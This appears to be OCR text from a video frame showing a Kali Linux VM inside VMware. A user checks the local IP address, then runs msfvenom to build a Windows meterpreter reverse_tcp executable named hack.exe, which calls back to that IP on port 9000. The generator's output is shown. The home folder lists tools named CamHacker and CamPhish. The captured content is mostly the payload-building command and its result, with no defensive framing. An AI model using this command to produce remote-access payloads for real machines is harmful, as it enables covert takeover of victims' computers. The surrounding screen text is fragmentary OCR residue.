 Debian 11.x 64-bit - VMware Workstation
English
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 7
Debian 11.x
Home
Debian 11.x 64-bit
Windows 7
1 2 3 4
20:33
shuvo@kali: ~
File Actions Edit View Help
┌──(shuvo㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.246.130  netmask 255.255.255.0  broadcast 192.168.246.255
        inet6 fe80::20c:29ff:fe34:9f60  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:34:9f:60  txqueuelen 1000  (Ethernet)
        RX packets 75  bytes 7608 (7.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 30  bytes 3648 (3.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(shuvo㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.246.130 lport=9000 -f exe > hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(shuvo㉿kali)-[~]
└─$ ls
CamHacker  CamPhish  CiLocks  Desktop  Documents  Downloads  hack.exe  Music  OsintIG  Pictures  Public  Templates  Videos
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
29°C
Mostly cloudy
Search
ENG
IN
20:33
23-05-2023
1